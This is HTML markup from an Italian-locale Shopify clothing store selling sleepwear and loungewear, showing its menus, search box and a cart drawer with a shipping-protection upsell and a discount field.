                                  </a></li><li><a href="/it-int/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/it-int/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/it-int/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/it-int/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/it-int/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/it-int/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it-int/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/it-int/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/it-int/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/it-int/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it-int/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it-int/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/it-int/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/it-int/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/it-int/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=it&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Accedi</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/it-int"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/it-int/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/it-int/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/it-int/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/it-int/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/it-int/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/it-int/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/it-int/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/it-int/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/it-int/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/it-int/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/it-int/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/it-int/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/it-int/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/it-int/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/it-int/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/it-int/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/it-int/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Cerca">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Cerca">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Caricamento in corso..."><form action="/it-int/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Cerca"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Cerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Cancella termine ricerca">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Cerca">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Chiudi">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=it&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Accedi</span>
        </a><a href="/it-int/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrello</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Il tuo carrello"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Il tuo carrello è vuoto</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Chiudi"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/it-int/collections/all" class="button">
                  Continua lo shopping
                </a>
              
<p class="cart__login-title h3">Hai un account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=it&region_country=US" class="link underlined-link">Accedi</a> per un check-out più veloce.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Chiudi"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/it-int/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Caricamento in corso...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Protezione della spedizione"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Protezione della spedizione
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.00</span>
                      <span class='compare-price hidden'>$4.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/it-int/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
